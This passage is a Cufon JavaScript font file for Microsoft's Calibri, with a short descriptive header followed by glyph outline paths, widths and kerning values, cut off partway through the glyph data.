 * Calibri's many curves and the new rasteriser team up in bigger sizes to reveal a
 * warm and soft character.
 * 
 * Manufacturer:
 * Microsoft Corporation
 * 
 * Designer:
 * Luc(as) de Groot
 * 
 * Vendor URL:
 * http://www.microsoft.com/typography/ctfonts
 * 
 * License information:
 * http://www.microsoft.com/typography/fonts/default.aspx
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"108,-171v41,0,66,20,64,61v-3,63,-29,111,-94,113v-41,1,-65,-18,-64,-60v3,-65,29,-114,94,-114xm80,-21v44,-3,61,-40,61,-87v0,-24,-10,-39,-36,-38v-44,4,-61,42,-61,87v0,24,10,40,36,38","w":184,"k":{",":7,"\u017e":5,"z":5,"y":2,"x":7,"w":2,"v":2}},{"d":"96,-101v9,4,3,24,-5,24r-74,0v-9,-2,-3,-24,5,-24r74,0","w":110},{"d":"70,-246v27,-5,26,23,37,37v16,-13,24,-45,55,-35v-18,20,-35,63,-73,48v-7,-15,-16,-28,-22,-45v-1,-2,0,-5,3,-5xm44,-59v-4,52,60,37,81,19v11,28,-25,43,-55,43v-39,0,-55,-19,-57,-57v-5,-79,70,-149,137,-98v1,11,-1,21,-9,23v-12,-6,-20,-18,-40,-17v-43,3,-54,44,-57,87","w":149,"k":{"q":2,"o":3,"g":2,"\u0119":2,"\u0117":2,"e":2,"d":2,"\u010d":3,"c":3,"a":2}},{"d":"149,41v8,1,6,23,-4,23r-169,0v-7,-2,-5,-22,4,-23r169,0","w":179},{"d":"20,-25v-2,-16,25,-18,34,-10v1,41,-31,56,-48,81v-3,7,-30,9,-23,-2v14,-22,34,-37,37,-69","w":89,"k":{"t":8,"Y":27,"X":-2,"W":28,"V":26,"T":25,"J":-4,"\u0104":-3,"A":-3}},{"d":"52,-167v0,-54,42,-98,91,-71v6,40,-60,-7,-59,55r-3,16v15,3,45,-10,38,14v-1,16,-27,8,-43,10r-30,150v-4,38,-39,70,-80,52v-6,-36,39,-5,47,-41v11,-51,22,-108,34,-161v-13,0,-31,6,-25,-17v3,-10,19,-6,30,-7","w":109,"k":{")":-5,"-":5,".":18,",":17,"\u017e":3,"z":3,"y":-2,"w":-1,"v":-2,"\u0161":1,"s":1,"q":4,"o":4,"g":4,"f":-1,"\u0119":6,"\u0117":6,"e":6,"d":4,"\u010d":6,"c":6,"a":4}},{"d":"131,-26v9,2,3,26,-5,26r-105,-1v-4,-1,-6,-6,-5,-11r42,-211v5,-7,27,-9,31,0r-40,197r82,0","w":151,"k":{",":-3,"y":14,"w":14,"v":15,"t":7,"Y":29,"W":22,"V":26,"\u0172":16,"\u016a":16,"U":16,"T":28,"Q":12,"O":12,"J":-4,"G":12,"\u010c":11,"C":11}},{"d":"133,-163v4,-7,28,-8,31,-1v-27,90,-78,158,-129,225v-7,3,-39,7,-29,-6r43,-55r-26,-165v3,-5,23,-4,28,0r21,132v27,-37,46,-81,61,-130","w":161,"k":{".":17,",":21,"w":-1,"v":-1,"t":-2,"f":-2}},{"d":"102,-247v1,-7,26,-9,27,0r-61,306v-1,7,-25,9,-27,0","w":165},{"d":"121,-245v-50,73,-92,184,-61,301v-2,7,-21,7,-25,1v-35,-110,4,-232,58,-302v3,-5,26,-8,28,0","w":109,"k":{"j":-11}},{"d":"198,-233v62,0,101,24,101,83v0,60,-21,121,-82,121v-21,0,-35,-9,-33,-32v-13,16,-29,30,-55,32v-27,1,-36,-16,-36,-41v0,-53,24,-100,77,-100v18,0,28,11,36,23v2,-13,9,-27,26,-19v2,1,3,1,2,3v-8,32,-29,66,-27,103v2,6,7,8,15,8v40,0,50,-53,50,-96v0,-46,-30,-62,-78,-62v-95,0,-132,67,-139,159v-6,80,92,76,150,62v6,37,-38,32,-68,32v-66,0,-109,-25,-109,-91v0,-108,55,-185,170,-185xm120,-74v-2,33,33,20,46,6v14,-15,24,-33,29,-56v-7,-12,-11,-23,-26,-23v-34,0,-46,37,-49,73","w":321},{"d":"155,-80v10,3,4,25,-5,25r-132,0v-9,-2,-6,-24,5,-25r132,0xm169,-148v10,3,3,24,-5,25r-133,0v-8,-4,-3,-24,5,-25r133,0","w":179},{"d":"25,0v-6,0,-11,-5,-9,-12r41,-203v1,-8,6,-12,14,-12r107,0v7,2,5,25,-5,25r-88,0r-15,71r77,0v8,2,3,23,-5,24r-77,0r-16,82r90,0v9,2,4,25,-5,25r-109,0","w":175,"k":{"-":4,"y":8,"w":8,"v":8,"\u0173":3,"\u016b":3,"u":3,"t":5,"r":3,"q":7,"p":3,"o":7,"n":3,"m":3,"g":7,"f":11,"\u0119":7,"\u0117":7,"e":7,"d":7,"\u010d":5,"c":5,"a":7,"\u017d":2,"Z":2,"\u0160":4,"S":4,"Q":6,"O":6,"G":5,"\u010c":6,"C":6,"\u0104":4,"A":4}},{"d":"170,-31v26,-39,43,-92,63,-136v10,1,31,-7,25,10v-21,57,-45,112,-80,155v-6,4,-30,7,-32,-3r-12,-116r-59,121v-11,-1,-32,6,-33,-5r-16,-160v3,-5,23,-5,28,0r13,135r64,-137v9,0,23,-4,26,4","w":257,"k":{".":17,",":21,"y":-1,"w":-1,"v":-1}},{"d":"118,-263v17,-11,35,-45,66,-30v-24,14,-46,61,-84,43v-10,-15,-22,-27,-31,-43v2,-7,26,-5,28,0xm4,0v-18,-4,-2,-34,6,-38r136,-164r-103,0v-9,-3,-3,-25,5,-25r127,0v17,5,2,33,-5,38r-136,164r110,0v7,2,4,25,-5,25r-135,0","w":168,"k":{"-":8,"y":7,"w":7,"v":8,"q":3,"o":5,"g":3,"\u0119":4,"\u0117":4,"e":4,"d":3,"\u010d":4,"c":4,"a":3,"Y":1,"W":1,"Q":4,"O":4,"G":4,"\u010c":4,"C":4,"\u0104":2,"A":2}},{"d":"87,-224v6,23,-30,37,-38,16v-5,-22,29,-35,38,-16xm43,-163v2,-7,27,-9,29,0r-32,159v-2,7,-26,8,-29,0","w":82},{"d":"55,-241v1,-9,23,-6,24,0r17,32v16,-13,24,-45,55,-35v-18,19,-35,63,-73,48xm132,-167v14,3,2,29,-5,34r-90,109r73,0v9,2,3,23,-5,24r-98,0v-15,-5,1,-29,5,-34r90,-109r-66,0v-9,-2,-3,-23,5,-24r91,0","w":142,"k":{"u":3,"\u0161":4,"s":4,"q":7,"o":5,"g":7,"\u0119":5,"\u0117":5,"e":5,"d":7,"\u010d":5,"c":5,"a":7}},{"d":"123,-118v20,12,40,23,40,52v0,49,-38,68,-89,69v-38,0,-66,-12,-66,-47v0,-43,34,-57,65,-73v-19,-12,-33,-23,-33,-48v0,-45,33,-66,80,-66v34,0,59,12,59,44v0,39,-28,55,-56,69xm100,-130v22,-13,47,-22,49,-53v1,-19,-14,-22,-32,-24v-41,-4,-63,45,-32,67v4,3,9,6,15,10xm79,-20v47,3,73,-51,34,-74r-17,-10v-27,13,-57,22,-57,57v0,21,17,25,40,27","w":182},{"d":"201,-116v27,0,41,12,41,39v0,43,-17,80,-62,80v-26,0,-40,-13,-40,-40v1,-44,17,-79,61,-79xm183,-17v28,0,32,-32,34,-59v1,-14,-6,-21,-19,-21v-26,0,-32,30,-33,59v0,15,5,21,18,21xm90,-230v27,0,40,13,40,39v0,44,-16,79,-62,80v-26,0,-40,-14,-40,-39v0,-44,17,-80,62,-80xm71,-131v28,-2,33,-30,34,-59v1,-14,-5,-21,-18,-21v-27,0,-31,32,-34,59v0,15,4,21,18,21xm224,-229v4,-8,35,-8,24,4r-206,229v-7,3,-31,5,-21,-7","w":257},{"d":"58,-126v34,-23,114,-21,110,36v-4,56,-32,92,-91,93v-41,1,-58,-23,-58,-62v0,-90,30,-167,121,-172v24,-2,58,9,36,32v-61,-24,-111,17,-118,73xm82,-21v36,-3,53,-28,55,-65v2,-43,-62,-31,-84,-15v-6,34,-11,83,29,80","w":182},{"d":"39,-157v-8,-6,-4,-30,6,-28r126,73v2,9,-1,21,-8,25r-155,70v-5,-10,1,-26,9,-30r124,-55","w":179},{"d":"148,-46v8,6,4,29,-5,29r-127,-73v-2,-9,1,-22,8,-25r156,-70v3,11,-2,26,-10,30r-124,55","w":179},{"d":"69,-162v12,47,95,27,92,89v-2,50,-38,70,-90,73v-7,16,-7,54,-35,40v2,-15,8,-27,12,-41v-25,0,-57,-17,-35,-40v32,22,117,26,116,-29v-12,-53,-116,-29,-87,-113v10,-28,36,-42,74,-44v6,-16,8,-53,35,-37r-11,38v22,1,48,18,28,38v-29,-20,-100,-24,-99,26","w":182},{"d":"119,-240v3,-8,28,-9,30,0v-8,28,-13,61,-24,86v-7,-1,-21,5,-19,-5xm56,-240v2,-7,29,-9,30,0v-8,28,-12,61,-23,86v-7,-1,-20,6,-19,-5","w":144},{"d":"14,-6v-9,-27,23,-44,38,-26v2,22,-7,39,-31,33v-4,0,-7,-3,-7,-7","w":90,"k":{"-":20,"\u017e":-2,"z":-2,"y":12,"w":12,"v":13,"t":8,"Y":30,"W":21,"V":24,"\u0172":3,"\u016a":3,"U":3,"T":25,"Q":4,"O":4,"J":-3,"G":7,"\u010c":7,"C":7,"\u0104":-2,"A":-2}},{"d":"132,-167v14,3,2,29,-5,34r-90,109r73,0v9,2,3,23,-5,24r-98,0v-15,-5,1,-29,5,-34r90,-109r-66,0v-9,-2,-3,-23,5,-24r91,0","w":142,"k":{"u":3,"\u0161":4,"s":4,"q":7,"o":5,"g":7,"\u0119":5,"\u0117":5,"e":5,"d":7,"\u010d":5,"c":5,"a":7}},{"d":"151,29v-16,27,43,-4,27,27v-23,25,-90,-6,-48,-38v7,-8,17,-16,26,-23r-9,-55r-94,0v-12,19,-20,43,-35,60v-11,0,-34,6,-25,-11r125,-216v11,-1,32,-5,34,5r34,217v-10,13,-27,20,-35,34xm127,-197r-62,113r79,0","w":208,"k":{"-":10,".":-2,",":-3,"?":21,"y":13,"v":12,"t":10,"Y":31,"W":21,"V":26,"\u0172":10,"\u016a":10,"U":10,"T":30,"Q":10,"O":10,"J":-4,"G":8,"\u010c":8,"C":8}},{"d":"141,-251v2,-9,29,-11,31,-2r-169,299v-6,3,-34,7,-27,-6","w":139,"k":{"\u0161":5,"s":5,"o":6,"\u0119":7,"\u0117":7,"e":7,"\u010d":7,"c":7,"J":7,"\u0104":12,"A":12}},{"d":"99,-208v-8,-24,28,-34,35,-16v8,24,-28,35,-35,16xm44,-66v-14,56,58,50,89,35v12,30,-29,35,-57,34v-40,0,-64,-16,-62,-58v4,-64,29,-116,94,-116v31,0,55,13,55,41v0,51,-59,53,-117,52v-1,4,-2,8,-2,12xm51,-99v37,0,78,3,82,-29v-8,-38,-70,-14,-75,10v-3,6,-5,12,-7,19","w":171,"k":{"\u017e":4,"z":4,"y":2,"x":7,"w":2,"v":2,"t":2}},{"d":"62,56v-19,-4,-58,10,-54,-12r56,-278v4,-21,38,-9,59,-12v6,4,2,21,-5,22r-29,0r-51,259v14,1,40,-7,30,15v-1,2,-4,5,-6,6","w":110},{"d":"53,-208v-6,-23,29,-35,37,-16v-2,14,-4,28,-22,26v-8,0,-15,-2,-15,-10xm46,-163v2,-7,27,-9,29,0r-41,193v-5,26,-41,44,-68,29v-7,-34,48,-6,46,-54","w":86},{"d":"79,-233v1,-11,27,-12,32,-4r-36,171v0,9,-21,8,-26,3xm33,-4v-6,-28,22,-44,38,-28v7,25,-18,45,-38,28","w":117},{"d":"98,-224v7,-6,31,-9,37,0r29,120v-1,7,-28,6,-30,-1r-21,-97r-64,101v-11,0,-32,6,-23,-9","w":179},{"d":"90,-171v22,-1,55,12,34,34v-20,-13,-68,-19,-68,16v8,34,63,23,63,67v0,56,-83,73,-117,41v0,-10,1,-18,7,-22v17,18,80,26,80,-14v-8,-35,-63,-23,-62,-67v0,-37,28,-53,63,-55","w":140,"k":{"\u017e":3,"z":3,"y":7,"x":4,"w":2,"v":4,"t":4}},{"d":"164,-167v10,2,26,-6,24,10v-2,14,-16,14,-31,13r-20,58v11,2,28,-6,25,10v0,15,-17,12,-32,12v-8,21,-11,47,-23,64v-7,0,-24,4,-22,-4r19,-60r-49,0v-8,21,-11,47,-23,64v-7,-1,-21,5,-22,-4r19,-60v-10,-2,-27,6,-24,-10v-1,-16,18,-12,32,-12r19,-58v-11,-1,-31,5,-25,-12v-1,-15,18,-10,32,-11r18,-56v1,-7,24,-9,26,-1r-18,57r48,0r19,-56v1,-8,24,-9,26,-1xm82,-144r-19,58r48,0r19,-58r-48,0","w":179},{"d":"62,-225v78,-10,156,1,153,79v-4,109,-71,160,-194,145v-4,-1,-7,-6,-5,-11r41,-203v1,-5,2,-8,5,-10xm49,-25v93,9,131,-40,134,-118v2,-53,-41,-63,-99,-59","w":221,"k":{".":10,",":11,"\u017d":3,"Z":3,"Y":7,"X":8,"W":3,"V":5,"T":7,"J":5,"\u0104":6,"A":6}},{"d":"69,-21v68,0,59,-94,80,-146v9,1,23,-5,26,4r-35,167v-7,13,-26,14,-28,32v-2,16,42,-6,28,23v-38,22,-84,-23,-37,-49v14,-8,17,-26,20,-44v-12,19,-30,36,-61,37v-39,2,-47,-32,-40,-67r20,-99v2,-7,27,-9,29,0v-6,40,-18,75,-21,118v-1,14,5,24,19,24"},{"d":"120,-231v43,0,62,25,62,68v0,81,-21,163,-106,166v-45,2,-64,-24,-62,-68v4,-83,21,-166,106,-166xm79,-21v62,0,72,-78,72,-141v0,-28,-10,-44,-35,-44v-62,0,-72,79,-72,141v0,28,10,44,35,44","w":182},{"d":"143,-230v33,-2,76,19,49,47v-12,-10,-26,-23,-51,-21v-62,5,-88,59,-88,121v0,35,16,58,52,59v27,1,43,-13,60,-20v8,2,2,15,1,21v-11,19,-39,26,-68,26v-51,0,-78,-31,-78,-83v0,-83,39,-145,123,-150","w":188,"k":{",":2,"T":-2,"Q":4,"O":4,"J":-2,"G":3}},{"d":"173,-227v9,2,3,25,-5,25r-83,0r-16,78r79,0v8,2,3,25,-5,25r-79,0v-9,32,-10,72,-23,99v-9,-1,-26,6,-26,-5r42,-210v1,-8,6,-12,14,-12r102,0","w":165,"k":{"\/":13,".":33,",":35,"\u0173":5,"\u016b":5,"u":5,"\u0161":6,"s":6,"r":5,"q":5,"p":5,"o":5,"n":5,"m":5,"g":5,"\u0119":5,"\u0117":5,"e":5,"d":5,"\u010d":5,"c":5,"a":5,"\u017d":2,"Z":2,"X":4,"\u0160":5,"S":5,"Q":3,"O":3,"J":18,"G":3,"\u010c":3,"C":3,"\u0104":19,"A":19}},{"d":"167,-114v9,4,4,25,-5,25r-58,0r-13,64v-1,8,-21,8,-26,3r13,-67r-58,0v-9,-3,-3,-25,5,-25r58,0r13,-64v3,-7,25,-9,26,0r-13,64r58,0","w":179,"k":{"+":-3}},{"d":"246,-209v3,-17,48,-27,58,-11r-42,216v-2,7,-27,9,-29,0r39,-198r-121,198v-2,7,-28,8,-29,0r-39,-199r-39,199v-2,7,-27,9,-29,0r41,-210v3,-21,58,-19,55,5r34,165","w":307},{"d":"139,-77v21,-7,43,10,20,25r-25,0v-4,20,-6,70,-39,48r9,-48r-94,0v-13,-4,-1,-26,2,-33r113,-141v13,-1,37,-8,43,4xm134,-200r-98,123r74,0","w":182},{"d":"135,-167v12,-52,-63,-36,-84,-18v-6,-1,-3,-11,-3,-17v10,-21,37,-27,66,-29v71,-6,63,83,28,117v-29,29,-63,61,-95,88r97,0v10,3,5,26,-5,26r-129,-1v-10,-4,-1,-27,6,-30v41,-44,103,-69,119,-136","w":182},{"d":"120,-167v10,2,3,24,-5,24r-40,0v-6,35,-15,66,-19,104v-3,23,25,18,38,12v10,15,-8,31,-30,30v-71,-4,-22,-98,-18,-146v-11,-2,-30,7,-26,-11v0,-14,16,-14,31,-13v2,-20,7,-59,36,-38r-7,38r40,0","w":120,"k":{"-":11,"x":1,"t":3,"q":5,"o":4,"g":5,"\u0119":4,"\u0117":4,"e":4,"d":5,"\u010d":4,"c":4,"a":5}},{"d":"22,-89v-18,-22,28,-22,33,-44v11,-46,11,-131,78,-111v5,29,-31,9,-34,38v-13,41,-10,98,-53,108v42,16,9,79,8,119v-5,18,42,9,14,35v-64,9,-31,-70,-27,-118v1,-15,-6,-25,-19,-27","w":113},{"d":"186,-227v13,-1,4,16,3,25r-127,200v-6,4,-37,8,-31,-6r125,-193r-108,0v-10,-3,-4,-26,5,-26r133,0","w":182},{"d":"165,-189v1,-8,17,-5,22,-2v0,33,-16,56,-48,57v-38,3,-35,-38,-66,-41v-18,-2,-22,15,-24,30v0,5,-24,9,-23,0v1,-32,16,-54,49,-54v37,0,36,37,65,41v18,3,23,-15,25,-31","w":179},{"d":"51,-99v38,0,78,3,82,-29v-8,-38,-70,-14,-75,10v-3,6,-5,12,-7,19xm44,-66v-14,56,58,50,89,35v12,32,-39,39,-44,67v-3,17,47,-7,30,23v-29,18,-84,-7,-49,-39v6,-6,13,-12,19,-18v-46,5,-78,-11,-75,-57v4,-64,29,-116,94,-116v31,0,52,13,55,41v-5,50,-60,52,-117,52v-1,4,-2,8,-2,12","w":171,"k":{"\u017e":4,"z":4,"y":2,"x":7,"w":2,"v":2,"t":2}},{"d":"306,-223v6,-8,37,-11,29,6r-105,214v-6,6,-38,9,-39,-3r-14,-172r-80,175v-6,6,-38,9,-40,-4r-18,-216v2,-10,30,-9,31,3r13,188r88,-193v7,-5,30,-7,32,3r15,190","w":320,"k":{"-":15,".":36,";":9,",":27,"y":9,"v":6,"\u0173":10,"\u016b":10,"u":10,"\u0161":9,"s":9,"r":10,"q":14,"p":10,"o":15,"n":10,"m":10,"g":14,"\u0119":14,"\u0117":14,"e":14,"d":14,"\u010d":15,"c":15,"a":14,"X":2,"\u0160":2,"S":2,"Q":4,"O":4,"J":14,"G":4,"\u010c":4,"C":4,"\u0104":16,"A":16}},{"d":"-7,57v50,-74,90,-184,62,-302v0,-7,20,-5,24,-1v37,110,-3,240,-63,306v-8,1,-20,2,-23,-3","w":109},{"d":"56,-240v2,-8,30,-9,31,0r-21,81v1,8,-18,9,-22,3","w":79},{"d":"63,-225v52,-5,125,-10,124,45v-2,39,-24,61,-56,71v29,15,27,68,35,104v-1,9,-30,9,-32,-1v-11,-43,1,-106,-69,-95r-20,97v-2,7,-28,9,-30,0r42,-211v1,-5,3,-8,6,-10xm69,-126v47,3,85,-6,85,-49v1,-32,-36,-27,-69,-27","w":195,"k":{".":-2,"y":6,"w":6,"v":5,"o":7,"\u0119":6,"\u0117":6,"e":6,"Y":7,"W":5,"V":9,"T":9,"\u0160":5,"S":5,"Q":3,"O":3,"G":3,"\u010c":3,"C":3}},{"d":"54,-246v18,4,57,-11,53,12r-55,278v-3,21,-38,9,-59,12v-7,-3,-3,-21,5,-21r28,0r52,-259v-13,-2,-39,7,-31,-15v1,-3,3,-7,7,-7","w":110},{"d":"48,-129v-51,-70,62,-135,113,-85v1,9,1,21,-7,23v-28,-26,-108,-12,-84,38v16,34,78,31,76,84v-2,47,-37,71,-87,72v-30,1,-75,-15,-50,-43v18,4,28,19,53,17v50,7,70,-59,27,-76v-14,-10,-31,-16,-41,-30","w":162,"k":{"y":4,"w":3,"v":5,"Y":5,"X":2,"W":3,"V":5,"T":2,"J":-1,"\u0104":2,"A":2}},{"d":"4,0v-18,-4,-2,-34,6,-38r136,-164r-103,0v-9,-3,-3,-25,5,-25r127,0v17,5,2,33,-5,38r-136,164r110,0v7,2,4,25,-5,25r-135,0","w":168,"k":{"-":8,"y":7,"w":7,"v":8,"q":3,"o":5,"g":3,"\u0119":4,"\u0117":4,"e":4,"d":3,"\u010d":4,"c":4,"a":3,"Y":1,"W":1,"Q":4,"O":4,"G":4,"\u010c":4,"C":4,"\u0104":2,"A":2}},{"d":"202,3v-20,0,-30,-15,-43,-27v-34,33,-145,47,-145,-25v0,-45,32,-61,62,-79v-32,-46,-11,-110,57,-110v33,0,58,9,58,39v0,48,-41,58,-76,78v14,23,30,42,47,61v13,-15,25,-35,27,-58v0,-10,27,-12,29,-3v-4,32,-19,59,-38,78v12,10,18,19,32,21v9,-1,5,7,4,13v1,9,-6,12,-14,12xm160,-195v-12,-33,-78,-21,-69,22v2,13,7,21,12,32v28,-14,52,-22,57,-54xm45,-53v0,47,75,33,95,12v-17,-22,-37,-42,-51,-67v-21,13,-44,25,-44,55","w":245},{"d":"53,-238v-4,-7,4,-9,12,-8v29,1,30,33,43,50v-29,15,-40,-28,-55,-42","w":104},{"d":"58,-223v5,-7,27,-9,31,0r-20,101r106,-105v15,-6,36,0,20,16r-95,92r63,114v-1,9,-31,10,-33,0r-62,-113r-23,113v-1,9,-24,8,-30,3","w":187,"k":{"-":6,"y":15,"w":17,"v":18,"\u0173":3,"\u016b":3,"u":3,"t":7,"\u0161":3,"s":3,"r":3,"q":8,"p":3,"o":7,"n":3,"m":3,"g":8,"f":4,"\u0119":8,"\u0117":8,"e":8,"d":8,"\u010d":7,"c":7,"a":8,"W":6,"\u0172":6,"\u016a":6,"U":6,"\u0160":3,"S":3,"Q":17,"O":17,"G":14,"\u010c":14,"C":14}},{"d":"124,-171v34,0,48,24,48,58v0,59,-23,112,-84,116v-22,1,-35,-9,-45,-21v-7,26,-8,60,-19,81v-8,-1,-25,6,-25,-5r44,-221v1,-6,25,-9,26,0r-6,30v11,-20,32,-38,61,-38xm88,-21v39,-7,49,-47,53,-90v4,-44,-43,-39,-62,-15v-16,20,-26,48,-30,80v10,14,19,24,39,25","k":{"\u017e":5,"z":5,"y":2,"x":7,"w":2,"v":2,"t":2,"\u0161":2,"s":2}},{"d":"115,-263v17,-11,36,-45,65,-30v-22,16,-46,60,-83,43v-10,-15,-22,-27,-31,-43v24,-16,40,17,49,30xm48,-129v-51,-70,62,-135,113,-85v1,9,1,21,-7,23v-28,-26,-108,-12,-84,38v16,34,78,31,76,84v-2,47,-37,71,-87,72v-30,1,-75,-15,-50,-43v18,4,28,19,53,17v50,7,70,-59,27,-76v-14,-10,-31,-16,-41,-30","w":162,"k":{"y":4,"w":3,"v":5,"Y":5,"X":2,"W":3,"V":5,"T":2,"J":-1,"\u0104":2,"A":2}},{"d":"96,-101v9,4,3,24,-5,24r-74,0v-9,-2,-3,-24,5,-24r74,0","w":110,"k":{"y":4,"x":7,"v":3,"Y":18}},{"d":"145,-147v-4,-16,17,-31,29,-16r-44,221v-1,9,-23,8,-29,3r21,-95v-11,19,-30,36,-60,37v-35,0,-48,-22,-48,-57v0,-60,23,-117,84,-117v23,0,35,11,47,24xm45,-56v-4,46,45,39,62,14v19,-17,24,-49,30,-79v-11,-13,-19,-23,-39,-25v-41,6,-49,47,-53,90"},{"d":"157,-231v32,0,86,14,60,47v-18,-8,-33,-23,-63,-21v-67,5,-98,51,-103,118v-3,59,62,78,110,53r13,-66r-53,0v-8,-2,-3,-24,5,-24v26,0,59,-4,80,3v1,31,-13,64,-17,96v-9,23,-45,28,-76,28v-58,0,-94,-28,-94,-86v0,-87,49,-148,138,-148","w":227,"k":{"y":5,"x":2,"w":4,"v":5,"Y":5,"W":2,"V":2,"T":2}},{"d":"124,-171v35,0,48,25,48,58v0,59,-22,116,-84,116v-23,0,-37,-9,-48,-23v0,15,-7,26,-27,20v-2,-1,-2,-2,-2,-4r47,-235v1,-8,23,-8,29,-3r-24,109v12,-19,31,-38,61,-38xm88,-21v39,-7,50,-46,53,-90v3,-43,-45,-41,-62,-14v-18,18,-26,48,-30,80v10,14,19,23,39,24","k":{"\u017e":5,"z":5,"y":2,"x":7,"w":2,"v":2,"t":2,"\u0161":2,"s":2}},{"d":"193,-223v5,-7,31,-10,33,0r-125,223v-12,-1,-32,6,-34,-5r-33,-219v3,-7,30,-7,31,2r27,191","w":204,"k":{"-":19,"\/":19,".":36,":":13,";":19,",":29,"\u017e":14,"z":14,"y":5,"\u0173":11,"\u016b":11,"u":11,"\u0161":15,"s":15,"r":11,"q":18,"p":11,"o":15,"n":11,"m":11,"g":18,"\u0119":18,"\u0117":18,"e":18,"d":18,"\u010d":18,"c":18,"a":18,"V":-1,"\u0160":2,"S":2,"Q":5,"O":5,"J":14,"G":4,"\u010c":3,"C":3,"\u0104":15,"A":15}},{"d":"14,28v-13,30,45,-5,30,29v-25,21,-85,-3,-52,-38v7,-7,21,-14,23,-23r43,-219v5,-7,27,-9,31,0r-49,229v-8,7,-20,14,-26,22","w":90},{"d":"96,-101v9,4,3,24,-5,24r-74,0v-9,-2,-3,-24,5,-24r74,0","w":110},{"d":"104,-197v6,-21,-10,-62,29,-51v4,15,-10,34,-13,51v16,-9,29,-24,48,-28v3,2,12,21,4,24r-46,19v12,10,49,12,34,32v-16,22,-31,-13,-45,-19v-5,21,5,62,-29,50v-4,-14,10,-34,12,-50v-16,8,-29,24,-47,27v-3,-2,-12,-20,-4,-23r46,-19v-13,-8,-30,-11,-40,-22v4,-7,9,-23,20,-18","w":179},{"d":"199,-223v3,-7,28,-9,30,0v-24,101,-19,264,-164,221v-76,-22,-14,-151,-7,-221v3,-7,28,-9,30,0v-9,56,-29,106,-29,166v0,42,66,43,89,19v39,-40,34,-124,51,-185","w":230,"k":{".":6,",":7,"J":4,"\u0104":8,"A":8}},{"d":"58,-223v5,-7,27,-9,31,0r-44,219v-2,7,-28,9,-30,0","w":90},{"d":"45,-56v-4,44,45,41,62,14v19,-17,24,-49,30,-79v-11,-13,-19,-23,-39,-25v-40,6,-49,47,-53,90xm143,49v-4,26,-63,18,-60,-7v3,-22,20,-31,33,-43r7,-33v-12,18,-31,36,-61,37v-34,0,-48,-23,-48,-57v0,-60,24,-117,84,-117v23,0,35,11,47,24v-4,-16,17,-31,29,-16r-34,167v-7,11,-25,17,-28,32v1,11,21,5,31,8r0,5"},{"d":"57,-246v27,-4,24,23,36,37v16,-12,25,-45,55,-35v-15,18,-37,64,-72,48r-23,-45v-1,-3,1,-5,4,-5xm90,-171v22,-1,55,12,34,34v-20,-13,-68,-19,-68,16v8,34,63,23,63,67v0,56,-83,73,-117,41v0,-10,1,-18,7,-22v17,18,80,26,80,-14v-8,-35,-63,-23,-62,-67v0,-37,28,-53,63,-55","w":140,"k":{"\u017e":3,"z":3,"y":7,"x":4,"w":2,"v":4,"t":4}},{"d":"130,-163v4,-7,29,-8,32,-1v-19,28,-43,52,-64,79r35,81v-2,8,-28,8,-32,0r-26,-62r-55,66v-10,0,-36,4,-26,-8r66,-78r-34,-78v3,-6,28,-7,31,1r25,59","w":155,"k":{"-":9,"u":4,"t":-1,"\u0161":2,"s":2,"q":8,"o":7,"g":8,"\u0119":7,"\u0117":7,"e":7,"d":8,"\u010d":8,"c":8,"a":8}},{"d":"147,-263v17,-11,35,-45,65,-30v-25,14,-45,61,-84,43r-31,-43v2,-7,25,-5,29,0xm143,-230v33,-2,76,19,49,47v-12,-10,-26,-23,-51,-21v-62,5,-88,59,-88,121v0,35,16,58,52,59v27,1,43,-13,60,-20v8,2,2,15,1,21v-11,19,-39,26,-68,26v-51,0,-78,-31,-78,-83v0,-83,39,-145,123,-150","w":188,"k":{",":2,"T":-2,"Q":4,"O":4,"J":-2,"G":3}},{"w":81},{"d":"145,-24v8,2,4,23,-5,24r-119,0v-8,-4,-3,-23,5,-24r48,0r34,-171v-19,6,-37,28,-58,25v5,-34,60,-66,94,-54r-40,200r41,0","w":182},{"w":81},{"d":"62,-225v52,-5,124,-11,123,42v-1,33,-18,52,-42,62v21,4,35,20,35,44v0,74,-84,87,-160,74v-2,-2,-3,-5,-2,-9r41,-203v1,-5,2,-8,5,-10xm70,-129v48,4,83,-7,83,-49v0,-30,-38,-24,-69,-25xm49,-25v52,3,97,-2,97,-50v0,-35,-45,-30,-81,-30","w":195,"k":{",":5,"y":5,"x":5,"v":4,"t":5,"f":5,"\u017d":4,"Z":4,"Y":11,"X":9,"W":6,"V":7,"T":9,"\u0104":4,"A":4}},{"d":"196,-227v9,2,3,25,-5,25r-64,0r-40,197v-1,9,-24,8,-30,3r40,-200r-64,0v-9,-2,-3,-25,5,-25r158,0","w":175,"k":{"-":28,"\/":19,".":36,":":24,";":20,",":36,"\u017e":25,"z":25,"y":16,"x":15,"w":16,"v":15,"\u0173":17,"\u016b":17,"u":17,"\u0161":26,"s":26,"r":17,"q":31,"p":17,"o":30,"n":17,"m":17,"g":31,"\u0119":30,"\u0117":30,"e":30,"d":31,"\u010d":29,"c":29,"a":31,"T":-5,"Q":9,"O":9,"J":10,"G":9,"\u010c":7,"C":7,"\u0104":27,"A":27}},{"d":"108,-110v17,24,-30,21,-33,44v-16,46,-9,140,-80,119v-4,-28,32,-10,35,-38v14,-41,7,-107,55,-115v-41,-14,-13,-72,-11,-111v7,-21,-42,-8,-14,-36v62,-11,34,64,29,110v-2,15,6,26,19,27","w":113},{"d":"224,-171v77,0,24,113,19,167v-2,7,-27,9,-29,0r22,-117v1,-38,-44,-23,-56,-4v-27,26,-28,79,-38,121v-2,7,-27,9,-29,0v6,-40,18,-75,21,-118v2,-38,-43,-22,-55,-3v-29,26,-26,85,-42,125v-9,-1,-24,5,-26,-4r32,-159v2,-7,24,-8,26,0r-6,30v11,-37,98,-60,100,0v13,-18,31,-38,61,-38","w":284,"k":{"y":7,"x":4,"w":4,"v":6,"t":4}},{"d":"34,-223v3,-10,29,-8,32,2r28,104v22,-38,48,-72,72,-108v6,-4,24,-6,31,-1v2,3,-1,7,-3,9r-90,129v-8,28,-8,65,-21,88v-8,-1,-24,6,-26,-4r17,-84","w":175,"k":{"-":21,"\/":22,".":36,":":21,";":21,",":34,"\u017e":17,"z":17,"y":11,"x":13,"w":11,"v":12,"\u0173":17,"\u016b":17,"u":17,"t":8,"\u0161":20,"s":20,"r":17,"q":24,"p":17,"o":25,"n":17,"m":17,"j":6,"i":4,"g":24,"f":9,"\u0119":25,"\u0117":25,"e":25,"d":24,"\u010d":25,"c":25,"a":24,"\u017d":2,"Z":2,"\u0160":3,"S":3,"Q":9,"O":9,"J":16,"G":10,"\u010c":10,"C":10,"